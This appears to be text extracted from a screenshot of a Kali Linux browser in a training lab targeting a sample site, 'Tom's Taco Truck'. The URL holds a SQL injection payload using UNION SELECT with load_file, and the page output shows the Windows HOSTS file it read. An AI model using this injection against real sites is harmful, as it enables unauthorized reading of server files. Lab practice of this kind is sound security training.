 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, load_file('C
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This
file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1
localhost